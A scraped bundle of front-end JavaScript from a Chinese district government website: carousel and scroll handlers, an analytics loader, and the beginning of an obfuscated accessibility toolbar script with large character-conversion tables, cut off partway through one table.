        var bodyHeight = $(document).height();
        var dlHeight = $(".duilian").height();
        var topHeight = $(".duilian").css("top");
        topHeight = topHeight.substring(0, topHeight.length - 2);
        topHeight = parseInt(topHeight);
        $(window).scroll(function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > (bodyHeight - dlHeight)) {
                return false;
            } else {
                if (scrollTop > topHeight) {
                    obj.stop().animate({top: scrollTop + 500});
                } else {
                    obj.stop().animate({top: topHeight});
                }
            }
        });
        $("#goUp").click(function () {
            $("html, body").animate({
                scrollTop: 0
            }, 1200);
        });
    }
});

// window._bd_share_config = {
//     "common": {
//         "bdSnsKey": {},
//         "bdText": "",
//         "bdMini": "2",
//         "bdMiniList": ["tsina", "weixin", "sqq", "copy"],
//         "bdPic": "",
//         "bdStyle": "0",
//         "bdSize": "24"
//     }, "share": {}
// };
// with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];

	
$(function () {
                var slidesize = 0;
                if (window.screen.width < 768) {
                    slidesize = 1;
                } else if (window.screen.width < 1024 && window.screen.width >= 768) {
                    slidesize = 3;
                } else if (window.screen.width >= 1024) {
                    slidesize = 3;
                }
                var xct = new Swiper('#xct', {
                    nextButton: '.swiper-button-next',
                    prevButton: '.swiper-button-prev',
                    slidesPerView: slidesize,
                    paginationClickable: true,
                    spaceBetween: 16,
                    autoplay: 2500,
                    loop: true
                });
            });
            $(function () {
                var slidesize = 0;
                if (window.screen.width < 768) {
                    slidesize = 1;
                } else if (window.screen.width < 1024 && window.screen.width >= 768) {
                    slidesize = 3;
                } else if (window.screen.width >= 1024) {
                    slidesize = 3;
                }
                var ztzl = new Swiper('#ztzl', {
                    pagination: '#ztpic-pagination',
                    paginationClickable: true,
                    paginationBulletRender: function (swiper, index, className) {
                        return '<span class="' + className + '">' + (index + 1) + '</span>';
                    },
                    slidesPerView: slidesize,
                    spaceBetween: 10,
                    autoplay: 2500,
                    loop: true
                });
            });
            $(function () {
                var bannerSwiper = new Swiper('#banner', {
                    autoplay: 5000,
                    visibilityFullFit: true,
                    loop: true,
                    pagination: '#banner .pagination',
                    paginationClickable: true,
                    nextButton: '.swiper-button-next',
                    prevButton: '.swiper-button-prev',
                });
            });
            $(function () {
                var tabnews = new Swiper('#tab-news', {
                    autoHeight: true,
                    onSlideChangeStart: function () {
                        $(".tab-news .default").removeClass('default');
                        $(".tab-news li").eq(tabnews.activeIndex).addClass('default');
                    }
                });
                $(".tab-news li").on('mouseover', function (e) {
                    $(".tab-news .default").removeClass('default');
                    $(this).addClass('default');
                    tabnews.slideTo($(this).index());
                });
                var gktab = new Swiper('#gk-tab', {
                    autoHeight: true,
                    onSlideChangeStart: function () {
                        $(".gk-tab .default").removeClass('default');
                        $(".gk-tab li").eq(gktab.activeIndex).addClass('default');
                    }
                });
                $(".gk-tab li").on('mouseover', function (e) {
                    $(".gk-tab .default").removeClass('default');
                    $(this).addClass('default');
                    gktab.slideTo($(this).index());
                });
                var ghtab = new Swiper('#gh-tab', {
                    autoHeight: true,
                    onSlideChangeStart: function () {
                        $(".gh-tab .default").removeClass('default');
                        $(".gh-tab li").eq(ghtab.activeIndex).addClass('default');
                    }
                });
                $(".gh-tab li").on('mouseover', function (e) {
                    $(".gh-tab .default").removeClass('default');
                    $(this).addClass('default');
                    ghtab.slideTo($(this).index());
                });
            });
            //国务院信息
            // $(document).ready(function(){
            //     $.ajax({
            //         url : 'http://www.gov.cn/pushinfo/v150203/pushinfo.jsonp',
            //         dataType : "jsonp",
            //         jsonp : "pushInfoJsonpCallBack",
            //         jsonpCallback:"pushInfoJsonpCallBack",
            //         success : function(data) {
            //             $.each(data,function(i,json){
            //                 var time= json.pubDate;
            //                 time = time.substr(0,10);
            //                 var title = json.title;
            //                 if(i < 9){
            //                     $("#gwy").append("<li><span>"+time+"</span><a href='"+json.link+"' target='_blank' title='"+ title + "'><em>•</em>"+title+"</a></li>");
            //                 }
            //                 if(i < 6){
            //                     $("#gwywap").append("<article class='news-card card-type-news'><a href='"+json.link+"' target='_blank' title='"+ json.title + "'><div class='news-info col-xs-12'><h3 class='title'>"+title+"</h3><div class='detail'><span class='news-source'>"+json.author+"</span><span class='pubtime'>"+time+"</span></div></div></a></article>")
            //                 }
            //             })
            //         },
            //         error:function(){
            //             // alert('fail');
            //         }
            //     });
            // });
			
			
			(function () {
	const script = document.createElement('script');
	script.src = 'https://ids.wuhan.gov.cn/script.js';
	script.defer = true;
	script.setAttribute('data-website-id', '37aa4449-2bbb-11f0-9add-286ed488d45c');
	document.head.appendChild(script);
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.jiangxia.gov.cn/material/wh-wza/indeci/static/js/iframe.js
body_size: 64141
content:
/*!
 * @license
 * Version:2.0.0061
 * Date: Thu Apr 13 2023 09:04:19 GMT+0800 (中国标准时间)
 * 
 */
function a3_0x177e(){var _0x40b26d=['条迢眺跳佻祧铫窕龆鲦','当前显示屏','音量已增加','body','挪懦糯诺傩搦喏锘','none','.tool-tips\x20span','YSP','.check_others\x20i','切茄且怯窃郄唼惬妾挈锲箧','复选按钮','tts_autio_id','琼穷邛茕穹筇銎','VIDEO','#deci-wza-help,#deci-wza-read-help','当前辅助线已','当前字体已经缩小','{F11}','当前声音已','遭糟凿藻枣早澡蚤躁噪造皂灶燥唣缫','#deci-wza-back','#182A58','蕉椒礁焦胶交郊浇骄娇嚼搅铰矫侥脚狡角饺缴绞剿教酵轿较叫佼僬茭挢噍峤徼姣纟敫皎鹪蛟醮跤鲛','each','#btn-list','open','isScreenRead','薪芯锌欣辛新忻心信衅囟馨莘歆铽鑫','children','#29ACAD','蔬枢梳殊抒输叔舒淑疏书赎孰熟薯暑曙署蜀黍鼠属术述树束戍竖墅庶数漱恕倏塾菽忄沭涑澍姝纾毹腧殳镯秫鹬','文本输入框,当前内容为:','stopPropagation','崩绷甭泵蹦迸唪嘣甏','声生甥牲升绳省盛剩胜圣丞渑媵眚笙','#dece-wza-tool-wrapper\x20*','楼娄搂篓漏陋喽嵝镂瘘耧蝼髅','mouseenter','checked','#deci-wza-magnify','责择则泽仄赜啧迮昃笮箦舴','耘云郧匀陨允运蕴酝晕韵孕郓芸狁恽纭殒昀氲','#E7E7E7','webkitExitFullscreen','搔骚扫嫂埽臊瘙鳋','当前音量调节已','#deci-wza-mydiv','mozfullscreenchange','exports','杠工攻功恭龚供躬公宫弓巩汞拱贡共蕻廾咣珙肱蚣蛩觥','当前已选中','checkbox','\x22\x20type=\x22audio/mpeg\x22>','setItem','增憎曾赠缯甑罾锃','#deci-wza-continuous','芭捌扒叭吧笆八疤巴拔跋靶把耙坝霸罢爸茇菝萆捭岜灞杷钯粑鲅魃','光广逛犷桄胱疒','contentWindow','驴吕铝侣旅履屡缕虑氯律率滤绿捋闾榈膂稆褛','.deci-wza-top>div\x20span','isOpenTool','揉柔肉糅蹂鞣','匡筐狂框矿眶旷况诓诳邝圹夼哐纩贶','英樱婴鹰应缨莹萤营荧蝇迎赢盈影颖硬映嬴郢茔莺萦撄嘤膺滢潆瀛瑛璎楹鹦瘿颍罂','蔑灭咩蠛篾','砒霹批披劈琵毗啤脾疲皮匹痞僻屁譬丕陴邳郫圮鼙擗噼庀媲纰枇甓睥罴铍痦癖疋蚍貔','#deci-wza-items','#deci-wza-fan','按Alt+Shift+V','骸孩海氦亥害骇咴嗨颏醢','html','nav','拼频贫品聘拚姘嫔榀牝颦','剥薄玻菠播拨钵波博勃搏铂箔伯帛舶脖膊渤泊驳亳蕃啵饽檗擘礴钹鹁簸跛','聪葱囱匆从丛偬苁淙骢琮璁枞','#deci-wza-read-exit-screen-read','黄底黑字蓝链接','target','#deci-wza-viewing,#deci-wza-read-viewing','helpsrc','苏酥俗素速粟僳塑溯宿诉肃夙谡蔌嗉愫簌觫稣','攮哝囔馕曩','defineProperty','default','LKG','呵喝荷菏核禾和何合盒貉阂河涸赫褐鹤贺诃劾壑藿嗑嗬阖盍蚵翮','垃拉喇蜡腊辣啦剌摺邋旯砬瘌','color','歼监坚尖笺间煎兼肩艰奸缄茧检柬碱硷拣捡简俭剪减荐槛鉴践贱见键箭件健舰剑饯渐溅涧建僭谏谫菅蒹搛囝湔蹇謇缣枧柙楗戋戬牮犍毽腱睑锏鹣裥笕箴翦趼踺鲣鞯','淖呢讷','backgroundColor','list','#deci-wza-items\x20.deci-wza-iii\x20img','submit','莎砂杀刹沙纱傻啥煞脎歃痧裟霎鲨','reload','ajax','toStringTag','radio','摧崔催脆瘁粹淬翠萃悴璀榱隹','decinode\x20','贴铁帖萜餮','TPB','喉侯猴吼厚候后堠後逅瘊篌糇鲎骺','收手首守寿授售受瘦兽扌狩绶艏','getAttribute','您的无障碍未授权或授权已过期，请联系无障碍服务提供商!','checkPolyphone','__esModule','当前内容为:空','蹿篡窜汆撺昕爨','volume','超抄钞朝嘲潮巢吵炒怊绉晁耖','函数getFisrt需要字符串类型参数!','端短锻段断缎彖椴煅簖','喷盆湓','location','趋区蛆曲躯屈驱渠取娶龋趣去诎劬蕖蘧岖衢阒璩觑氍祛磲癯蛐蠼麴瞿黢','button','addEventListener','removeChild','</style>','招昭找沼赵照罩兆肇召爪诏棹钊笊','瑟色涩啬铩铯穑','toUpperCase','prepend','冈刚钢缸肛纲岗港戆罡颃筻','documentElement','/help.html','蕊瑞锐芮蕤睿蚋','#btn-service','#deci-wza-point','莱来赖崃徕涞濑赉睐铼癞籁','餐参蚕残惭惨灿骖璨粲黪','clientY','charCodeAt','殃央鸯秧杨扬佯疡羊洋阳氧仰痒养样漾徉怏泱炀烊恙蛘鞅','4318dxfwjQ','斑班搬扳般颁板版扮拌伴瓣半办绊阪坂豳钣瘢癍舨','focusin','坡泼颇婆破魄迫粕叵鄱溥珀钋钷皤笸','#tts_autio_id','夯痕很狠恨','牵扦钎铅千迁签仟谦乾黔钱钳前潜遣浅谴堑嵌欠歉佥阡芊芡荨掮岍悭慊骞搴褰缱椠肷愆钤虔箝','颠掂滇碘点典靛垫电佃甸店惦奠淀殿丶阽坫埝巅玷癜癫簟踮','charAt','jsonp','ismulti','.zhuti_choose','奢赊蛇舌舍赦摄射慑涉社设厍佘猞畲麝','埃挨哎唉哀皑癌蔼矮艾碍爱隘诶捱嗳嗌嫒瑷暧砹锿霭','wza-icon-shengyin','啪趴爬帕怕琶葩筢','options','亏盔岿窥葵奎魁傀馈愧溃馗匮夔隗揆喹喟悝愦阕逵暌睽聩蝰篑臾跬','撩聊僚疗燎寥辽潦了撂镣廖料蓼尥嘹獠寮缭钌鹩耢','display','鳖憋别瘪蹩鳘','芬酚吩氛分纷坟焚汾粉奋份忿愤粪偾瀵棼愍鲼鼢','19684790fQDIwH','#deci-wza-tool>.tool-item','length','border','黑底黄字白链接','肮昂盎','重置按钮','className','枪呛腔羌墙蔷强抢嫱樯戗炝锖锵镪襁蜣羟跫跄','password','1px\x20solid\x20transparent','get','兵冰柄丙秉饼炳病并禀邴摒绠枋槟燹','墒伤商赏晌上尚裳垧绱殇熵觞','轩喧宣悬旋玄选癣眩绚儇谖萱揎馔泫洵渲漩璇楦暄炫煊碹铉镟痃','317kgxicO','鞍氨安俺按暗岸胺案谙埯揞犴庵桉铵鹌顸黯','<source\x20id=\x22tts_source_id\x22\x20src=\x22https://dict.youdao.com/dictvoice?le=zh&audio=','head>title','视频:','forward','遮折哲蛰辙者锗蔗这浙谪陬柘辄磔鹧褚蜇赭','margin-top','酸蒜算','乒坪苹萍平凭瓶评屏俜娉枰鲆','捕卜哺补埠不布步簿部怖拊卟逋瓿晡钚醭','dcindex','嘴醉最罪','当前音量调节已关闭,开启按alt+shift+V键','#deci-wza-forword','文件域','#fff','msRequestFullscreen','戎茸蓉荣融熔溶容绒冗嵘狨缛榕蝾','扎喳渣札轧铡闸眨栅榨咋乍炸诈揸吒咤哳怍砟痄蚱齄','QJG','true','WScript.Shell','荤昏婚魂浑混诨馄阍溷缗','搜艘擞嗽叟嗖嗾馊溲飕瞍锼螋','not','减号键','壬仁人忍韧任认刃妊纫仞荏葚饪轫稔衽','ZYG','郴臣辰尘晨忱沉陈趁衬称谌抻嗔宸琛榇肜胂碜龀','掇哆多夺垛躲朵跺舵剁惰堕咄哚缍柁铎裰踱','提交按钮','.deci-wza-top\x20.check_others','https://wza.indeci.cn','.deci-wza-sound_select','#deci-wza-exit,#deci-wza-read-exit','蓝底黄字白链接选项','4970484BoZEAU','列裂烈劣猎冽埒洌趔躐鬣','珍斟真甄砧臻贞针侦枕疹诊震振镇阵缜桢榛轸赈胗朕祯畛鸩','楔些歇蝎鞋协挟携邪斜胁谐写械卸蟹懈泄泻谢屑偕亵勰燮薤撷廨瀣邂绁缬榭榍歙躞','丁盯叮钉顶鼎锭定订丢仃啶玎腚碇町铤疔耵酊','软阮朊','GET','蓝底黄字白链接','橇锹敲悄桥瞧乔侨巧鞘撬翘峭俏窍劁诮谯荞愀憔缲樵毳硗跷鞒','mozCancelFullScreen','摘斋宅窄债寨砦','ended','昌猖场尝常长偿肠厂敞畅唱倡伥鬯苌菖徜怅惝阊娼嫦昶氅鲳','top','dcfocus','msExitFullscreen','舟周州洲诌粥轴肘帚咒皱宙昼骤啄着倜诹荮鬻纣胄碡籀舳酎鲷','标彪膘表婊骠飑飙飚灬镖镳瘭裱鳔','筛晒酾','按alt+shift+6键','捉拙卓桌琢茁酌灼浊倬诼廴蕞擢啜浞涿杓焯禚斫','.deci-wza-bottom','&siteUrl=','left','#deci-wza-blendent\x20.deci-wza-bl_color','object','2473612fhmysX','万与丑专业丛东丝丢两严丧个丬丰临为丽举么义乌乐乔习乡书买乱争于亏云亘亚产亩亲亵亸亿仅从仑仓仪们价众优伙会伛伞伟传伤伥伦伧伪伫体余佣佥侠侣侥侦侧侨侩侪侬俣俦俨俩俪俭债倾偬偻偾偿傥傧储傩儿兑兖党兰关兴兹养兽冁内冈册写军农冢冯冲决况冻净凄凉凌减凑凛几凤凫凭凯击凼凿刍划刘则刚创删别刬刭刽刿剀剂剐剑剥剧劝办务劢动励劲劳势勋勐勚匀匦匮区医华协单卖卢卤卧卫却卺厂厅历厉压厌厍厕厢厣厦厨厩厮县参叆叇双发变叙叠叶号叹叽吁后吓吕吗吣吨听启吴呒呓呕呖呗员呙呛呜咏咔咙咛咝咤咴咸哌响哑哒哓哔哕哗哙哜哝哟唛唝唠唡唢唣唤唿啧啬啭啮啰啴啸喷喽喾嗫呵嗳嘘嘤嘱噜噼嚣嚯团园囱围囵国图圆圣圹场坂坏块坚坛坜坝坞坟坠垄垅垆垒垦垧垩垫垭垯垱垲垴埘埙埚埝埯堑堕塆墙壮声壳壶壸处备复够头夸夹夺奁奂奋奖奥妆妇妈妩妪妫姗姜娄娅娆娇娈娱娲娴婳婴婵婶媪嫒嫔嫱嬷孙学孪宁宝实宠审宪宫宽宾寝对寻导寿将尔尘尧尴尸尽层屃屉届属屡屦屿岁岂岖岗岘岙岚岛岭岳岽岿峃峄峡峣峤峥峦崂崃崄崭嵘嵚嵛嵝嵴巅巩巯币帅师帏帐帘帜带帧帮帱帻帼幂幞干并广庄庆庐庑库应庙庞废庼廪开异弃张弥弪弯弹强归当录彟彦彻径徕御忆忏忧忾怀态怂怃怄怅怆怜总怼怿恋恳恶恸恹恺恻恼恽悦悫悬悭悯惊惧惨惩惫惬惭惮惯愍愠愤愦愿慑慭憷懑懒懔戆戋戏戗战戬户扎扑扦执扩扪扫扬扰抚抛抟抠抡抢护报担拟拢拣拥拦拧拨择挂挚挛挜挝挞挟挠挡挢挣挤挥挦捞损捡换捣据捻掳掴掷掸掺掼揸揽揿搀搁搂搅携摄摅摆摇摈摊撄撑撵撷撸撺擞攒敌敛数斋斓斗斩断无旧时旷旸昙昼昽显晋晒晓晔晕晖暂暧札术朴机杀杂权条来杨杩杰极构枞枢枣枥枧枨枪枫枭柜柠柽栀栅标栈栉栊栋栌栎栏树栖样栾桊桠桡桢档桤桥桦桧桨桩梦梼梾检棂椁椟椠椤椭楼榄榇榈榉槚槛槟槠横樯樱橥橱橹橼檐檩欢欤欧歼殁殇残殒殓殚殡殴毁毂毕毙毡毵氇气氢氩氲汇汉污汤汹沓沟没沣沤沥沦沧沨沩沪沵泞泪泶泷泸泺泻泼泽泾洁洒洼浃浅浆浇浈浉浊测浍济浏浐浑浒浓浔浕涂涌涛涝涞涟涠涡涢涣涤润涧涨涩淀渊渌渍渎渐渑渔渖渗温游湾湿溃溅溆溇滗滚滞滟滠满滢滤滥滦滨滩滪漤潆潇潋潍潜潴澜濑濒灏灭灯灵灾灿炀炉炖炜炝点炼炽烁烂烃烛烟烦烧烨烩烫烬热焕焖焘煅煳熘爱爷牍牦牵牺犊犟状犷犸犹狈狍狝狞独狭狮狯狰狱狲猃猎猕猡猪猫猬献獭玑玙玚玛玮环现玱玺珉珏珐珑珰珲琎琏琐琼瑶瑷璇璎瓒瓮瓯电画畅畲畴疖疗疟疠疡疬疮疯疱疴痈痉痒痖痨痪痫痴瘅瘆瘗瘘瘪瘫瘾瘿癞癣癫癯皑皱皲盏盐监盖盗盘眍眦眬着睁睐睑瞒瞩矫矶矾矿砀码砖砗砚砜砺砻砾础硁硅硕硖硗硙硚确硷碍碛碜碱碹磙礼祎祢祯祷祸禀禄禅离秃秆种积称秽秾稆税稣稳穑穷窃窍窑窜窝窥窦窭竖竞笃笋笔笕笺笼笾筑筚筛筜筝筹签简箓箦箧箨箩箪箫篑篓篮篱簖籁籴类籼粜粝粤粪粮糁糇紧絷纟纠纡红纣纤纥约级纨纩纪纫纬纭纮纯纰纱纲纳纴纵纶纷纸纹纺纻纼纽纾线绀绁绂练组绅细织终绉绊绋绌绍绎经绐绑绒结绔绕绖绗绘给绚绛络绝绞统绠绡绢绣绤绥绦继绨绩绪绫绬续绮绯绰绱绲绳维绵绶绷绸绹绺绻综绽绾绿缀缁缂缃缄缅缆缇缈缉缊缋缌缍缎缏缐缑缒缓缔缕编缗缘缙缚缛缜缝缞缟缠缡缢缣缤缥缦缧缨缩缪缫缬缭缮缯缰缱缲缳缴缵罂网罗罚罢罴羁羟羡翘翙翚耢耧耸耻聂聋职聍联聩聪肃肠肤肷肾肿胀胁胆胜胧胨胪胫胶脉脍脏脐脑脓脔脚脱脶脸腊腌腘腭腻腼腽腾膑臜舆舣舰舱舻艰艳艹艺节芈芗芜芦苁苇苈苋苌苍苎苏苘苹茎茏茑茔茕茧荆荐荙荚荛荜荞荟荠荡荣荤荥荦荧荨荩荪荫荬荭荮药莅莜莱莲莳莴莶获莸莹莺莼萚萝萤营萦萧萨葱蒇蒉蒋蒌蓝蓟蓠蓣蓥蓦蔷蔹蔺蔼蕲蕴薮藁藓虏虑虚虫虬虮虽虾虿蚀蚁蚂蚕蚝蚬蛊蛎蛏蛮蛰蛱蛲蛳蛴蜕蜗蜡蝇蝈蝉蝎蝼蝾螀螨蟏衅衔补衬衮袄袅袆袜袭袯装裆裈裢裣裤裥褛褴襁襕见观觃规觅视觇览觉觊觋觌觍觎觏觐觑觞触觯詟誉誊讠计订讣认讥讦讧讨让讪讫训议讯记讱讲讳讴讵讶讷许讹论讻讼讽设访诀证诂诃评诅识诇诈诉诊诋诌词诎诏诐译诒诓诔试诖诗诘诙诚诛诜话诞诟诠诡询诣诤该详诧诨诩诪诫诬语诮误诰诱诲诳说诵诶请诸诹诺读诼诽课诿谀谁谂调谄谅谆谇谈谊谋谌谍谎谏谐谑谒谓谔谕谖谗谘谙谚谛谜谝谞谟谠谡谢谣谤谥谦谧谨谩谪谫谬谭谮谯谰谱谲谳谴谵谶谷豮贝贞负贠贡财责贤败账货质贩贪贫贬购贮贯贰贱贲贳贴贵贶贷贸费贺贻贼贽贾贿赀赁赂赃资赅赆赇赈赉赊赋赌赍赎赏赐赑赒赓赔赕赖赗赘赙赚赛赜赝赞赟赠赡赢赣赪赵赶趋趱趸跃跄跖跞践跶跷跸跹跻踊踌踪踬踯蹑蹒蹰蹿躏躜躯车轧轨轩轪轫转轭轮软轰轱轲轳轴轵轶轷轸轹轺轻轼载轾轿辀辁辂较辄辅辆辇辈辉辊辋辌辍辎辏辐辑辒输辔辕辖辗辘辙辚辞辩辫边辽达迁过迈运还这进远违连迟迩迳迹适选逊递逦逻遗遥邓邝邬邮邹邺邻郁郄郏郐郑郓郦郧郸酝酦酱酽酾酿释里鉅鉴銮錾钆钇针钉钊钋钌钍钎钏钐钑钒钓钔钕钖钗钘钙钚钛钝钞钟钠钡钢钣钤钥钦钧钨钩钪钫钬钭钮钯钰钱钲钳钴钵钶钷钸钹钺钻钼钽钾钿铀铁铂铃铄铅铆铈铉铊铋铍铎铏铐铑铒铕铗铘铙铚铛铜铝铞铟铠铡铢铣铤铥铦铧铨铪铫铬铭铮铯铰铱铲铳铴铵银铷铸铹铺铻铼铽链铿销锁锂锃锄锅锆锇锈锉锊锋锌锍锎锏锐锑锒锓锔锕锖锗错锚锜锞锟锠锡锢锣锤锥锦锨锩锫锬锭键锯锰锱锲锳锴锵锶锷锸锹锺锻锼锽锾锿镀镁镂镃镆镇镈镉镊镌镍镎镏镐镑镒镕镖镗镙镚镛镜镝镞镟镠镡镢镣镤镥镦镧镨镩镪镫镬镭镮镯镰镱镲镳镴镶长门闩闪闫闬闭问闯闰闱闲闳间闵闶闷闸闹闺闻闼闽闾闿阀阁阂阃阄阅阆阇阈阉阊阋阌阍阎阏阐阑阒阓阔阕阖阗阘阙阚阛队阳阴阵阶际陆陇陈陉陕陧陨险随隐隶隽难雏雠雳雾霁霉霭靓静靥鞑鞒鞯鞴韦韧韨韩韪韫韬韵页顶顷顸项顺须顼顽顾顿颀颁颂颃预颅领颇颈颉颊颋颌颍颎颏颐频颒颓颔颕颖颗题颙颚颛颜额颞颟颠颡颢颣颤颥颦颧风飏飐飑飒飓飔飕飖飗飘飙飚飞飨餍饤饥饦饧饨饩饪饫饬饭饮饯饰饱饲饳饴饵饶饷饸饹饺饻饼饽饾饿馀馁馂馃馄馅馆馇馈馉馊馋馌馍馎馏馐馑馒馓馔馕马驭驮驯驰驱驲驳驴驵驶驷驸驹驺驻驼驽驾驿骀骁骂骃骄骅骆骇骈骉骊骋验骍骎骏骐骑骒骓骔骕骖骗骘骙骚骛骜骝骞骟骠骡骢骣骤骥骦骧髅髋髌鬓魇魉鱼鱽鱾鱿鲀鲁鲂鲄鲅鲆鲇鲈鲉鲊鲋鲌鲍鲎鲏鲐鲑鲒鲓鲔鲕鲖鲗鲘鲙鲚鲛鲜鲝鲞鲟鲠鲡鲢鲣鲤鲥鲦鲧鲨鲩鲪鲫鲬鲭鲮鲯鲰鲱鲲鲳鲴鲵鲶鲷鲸鲹鲺鲻鲼鲽鲾鲿鳀鳁鳂鳃鳄鳅鳆鳇鳈鳉鳊鳋鳌鳍鳎鳏鳐鳑鳒鳓鳔鳕鳖鳗鳘鳙鳛鳜鳝鳞鳟鳠鳡鳢鳣鸟鸠鸡鸢鸣鸤鸥鸦鸧鸨鸩鸪鸫鸬鸭鸮鸯鸰鸱鸲鸳鸴鸵鸶鸷鸸鸹鸺鸻鸼鸽鸾鸿鹀鹁鹂鹃鹄鹅鹆鹇鹈鹉鹊鹋鹌鹍鹎鹏鹐鹑鹒鹓鹔鹕鹖鹗鹘鹚鹛鹜鹝鹞鹟鹠鹡鹢鹣鹤鹥鹦鹧鹨鹩鹪鹫鹬鹭鹯鹰鹱鹲鹳鹴鹾麦麸黄黉黡黩黪黾鼋鼌鼍鼗鼹齄齐齑齿龀龁龂龃龄龅龆龇龈龉龊龋龌龙龚龛龟志制咨只里系范松没尝尝闹面准钟别闲干尽脏拼','#deci-wza-slow',',朗读无障碍工具条按Alt加Shift加R','IMG','当前未选中','请按Alt+Shift+W','萧硝霄削哮嚣销消宵淆晓小孝校肖啸笑效哓咻崤潇逍骁绡枭枵筱箫魈','placeholder','_getResult','requestFullscreen','fullscreenElement','凹敖熬翱袄傲奥懊澳坳拗嗷噢岙廒遨媪骜聱螯鏊鳌鏖','.decinode','css','南男难囊喃囡楠腩蝻赧','块筷侩快蒯郐蒉狯脍','蓝婪栏拦篮阑兰澜谰揽览懒缆烂滥啉岚懔漤榄斓罱镧褴','scrollTop','<li><span\x20class=\x22deci-wza-tip-zh\x22\x20style=\x22font-size:20px;\x22>&nbsp;','豁活伙火获或惑霍货祸攉嚯夥钬锪镬耠蠖','file','撮搓措挫错厝脞锉矬痤鹾蹉躜','钩勾沟苟狗垢构购够佝诟岣遘媾缑觏彀鸲笱篝鞲','#CE881A','萬與醜專業叢東絲丟兩嚴喪個爿豐臨為麗舉麼義烏樂喬習鄉書買亂爭於虧雲亙亞產畝親褻嚲億僅從侖倉儀們價眾優夥會傴傘偉傳傷倀倫傖偽佇體餘傭僉俠侶僥偵側僑儈儕儂俁儔儼倆儷儉債傾傯僂僨償儻儐儲儺兒兌兗黨蘭關興茲養獸囅內岡冊寫軍農塚馮衝決況凍淨淒涼淩減湊凜幾鳳鳧憑凱擊氹鑿芻劃劉則剛創刪別剗剄劊劌剴劑剮劍剝劇勸辦務勱動勵勁勞勢勳猛勩勻匭匱區醫華協單賣盧鹵臥衛卻巹廠廳曆厲壓厭厙廁廂厴廈廚廄廝縣參靉靆雙發變敘疊葉號歎嘰籲後嚇呂嗎唚噸聽啟吳嘸囈嘔嚦唄員咼嗆嗚詠哢嚨嚀噝吒噅鹹呱響啞噠嘵嗶噦嘩噲嚌噥喲嘜嗊嘮啢嗩唕喚呼嘖嗇囀齧囉嘽嘯噴嘍嚳囁嗬噯噓嚶囑嚕劈囂謔團園囪圍圇國圖圓聖壙場阪壞塊堅壇壢壩塢墳墜壟壟壚壘墾坰堊墊埡墶壋塏堖塒塤堝墊垵塹墮壪牆壯聲殼壺壼處備複夠頭誇夾奪奩奐奮獎奧妝婦媽嫵嫗媯姍薑婁婭嬈嬌孌娛媧嫻嫿嬰嬋嬸媼嬡嬪嬙嬤孫學孿寧寶實寵審憲宮寬賓寢對尋導壽將爾塵堯尷屍盡層屭屜屆屬屢屨嶼歲豈嶇崗峴嶴嵐島嶺嶽崠巋嶨嶧峽嶢嶠崢巒嶗崍嶮嶄嶸嶔崳嶁脊巔鞏巰幣帥師幃帳簾幟帶幀幫幬幘幗冪襆幹並廣莊慶廬廡庫應廟龐廢廎廩開異棄張彌弳彎彈強歸當錄彠彥徹徑徠禦憶懺憂愾懷態慫憮慪悵愴憐總懟懌戀懇惡慟懨愷惻惱惲悅愨懸慳憫驚懼慘懲憊愜慚憚慣湣慍憤憒願懾憖怵懣懶懍戇戔戲戧戰戩戶紮撲扡執擴捫掃揚擾撫拋摶摳掄搶護報擔擬攏揀擁攔擰撥擇掛摯攣掗撾撻挾撓擋撟掙擠揮撏撈損撿換搗據撚擄摑擲撣摻摜摣攬撳攙擱摟攪攜攝攄擺搖擯攤攖撐攆擷擼攛擻攢敵斂數齋斕鬥斬斷無舊時曠暘曇晝曨顯晉曬曉曄暈暉暫曖劄術樸機殺雜權條來楊榪傑極構樅樞棗櫪梘棖槍楓梟櫃檸檉梔柵標棧櫛櫳棟櫨櫟欄樹棲樣欒棬椏橈楨檔榿橋樺檜槳樁夢檮棶檢欞槨櫝槧欏橢樓欖櫬櫚櫸檟檻檳櫧橫檣櫻櫫櫥櫓櫞簷檁歡歟歐殲歿殤殘殞殮殫殯毆毀轂畢斃氈毿氌氣氫氬氳彙漢汙湯洶遝溝沒灃漚瀝淪滄渢溈滬濔濘淚澩瀧瀘濼瀉潑澤涇潔灑窪浹淺漿澆湞溮濁測澮濟瀏滻渾滸濃潯濜塗湧濤澇淶漣潿渦溳渙滌潤澗漲澀澱淵淥漬瀆漸澠漁瀋滲溫遊灣濕潰濺漵漊潷滾滯灩灄滿瀅濾濫灤濱灘澦濫瀠瀟瀲濰潛瀦瀾瀨瀕灝滅燈靈災燦煬爐燉煒熗點煉熾爍爛烴燭煙煩燒燁燴燙燼熱煥燜燾煆糊溜愛爺牘犛牽犧犢強狀獷獁猶狽麅獮獰獨狹獅獪猙獄猻獫獵獼玀豬貓蝟獻獺璣璵瑒瑪瑋環現瑲璽瑉玨琺瓏璫琿璡璉瑣瓊瑤璦璿瓔瓚甕甌電畫暢佘疇癤療瘧癘瘍鬁瘡瘋皰屙癰痙癢瘂癆瘓癇癡癉瘮瘞瘺癟癱癮癭癩癬癲臒皚皺皸盞鹽監蓋盜盤瞘眥矓著睜睞瞼瞞矚矯磯礬礦碭碼磚硨硯碸礪礱礫礎硜矽碩硤磽磑礄確鹼礙磧磣堿镟滾禮禕禰禎禱禍稟祿禪離禿稈種積稱穢穠穭稅穌穩穡窮竊竅窯竄窩窺竇窶豎競篤筍筆筧箋籠籩築篳篩簹箏籌簽簡籙簀篋籜籮簞簫簣簍籃籬籪籟糴類秈糶糲粵糞糧糝餱緊縶糸糾紆紅紂纖紇約級紈纊紀紉緯紜紘純紕紗綱納紝縱綸紛紙紋紡紵紖紐紓線紺絏紱練組紳細織終縐絆紼絀紹繹經紿綁絨結絝繞絰絎繪給絢絳絡絕絞統綆綃絹繡綌綏絛繼綈績緒綾緓續綺緋綽緔緄繩維綿綬繃綢綯綹綣綜綻綰綠綴緇緙緗緘緬纜緹緲緝縕繢緦綞緞緶線緱縋緩締縷編緡緣縉縛縟縝縫縗縞纏縭縊縑繽縹縵縲纓縮繆繅纈繚繕繒韁繾繰繯繳纘罌網羅罰罷羆羈羥羨翹翽翬耮耬聳恥聶聾職聹聯聵聰肅腸膚膁腎腫脹脅膽勝朧腖臚脛膠脈膾髒臍腦膿臠腳脫腡臉臘醃膕齶膩靦膃騰臏臢輿艤艦艙艫艱豔艸藝節羋薌蕪蘆蓯葦藶莧萇蒼苧蘇檾蘋